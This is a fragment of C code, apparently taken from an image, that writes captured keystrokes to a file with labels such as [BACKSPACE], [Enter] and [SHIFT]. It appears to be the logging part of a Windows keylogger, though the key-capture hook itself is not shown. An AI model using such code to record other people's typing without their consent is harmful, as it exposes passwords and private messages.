 138 FILE *OUTPUT_FILE;
139 OUTPUT_FILE = fopen(file, "a+");
140 if (key_stroke == 8)
141 fprintf(OUTPUT_FILE, "%s", "[BACKSPACE]");
142 else if (key_stroke == 13)
143 fprintf(OUTPUT_FILE, "%s", "[Enter]");
144 else if (key_stroke == 32)
145 fprintf(OUTPUT_FILE, "%s", " ");
146 else if (key_stroke == VK_TAB)
147 fprintf(OUTPUT_FILE, "%s", "[TAB]");
148 else if (key_stroke == VK_SHIFT)
149 fprintf(OUTPUT_FILE, "%s", "[SHIFT]");
150 else if (key_stroke == VK_CONTROL)
151 fprintf(OUTPUT_FILE, "%s", "[CONTROL]");
152 else if (key_stroke == VK_ESCAPE)
153 fprintf(OUTPUT_FILE, "%s", "[ESCAPE]");
154 else if (key_stroke == VK_END)
155 fprintf(OUTPUT_FILE, "%s", "[END]");
156 else if (key_stroke == VK_HOME)
157 fprintf(OUTPUT_FILE, "%s", "[HOME]");
158 else if (key_stroke == VK_LEFT)
159 fprintf(OUTPUT_FILE, "%s", "[LEFT]");
160 else if (key_stroke == VK_UP)
161 fprintf(OUTPUT_FILE, "%s", "[UP]");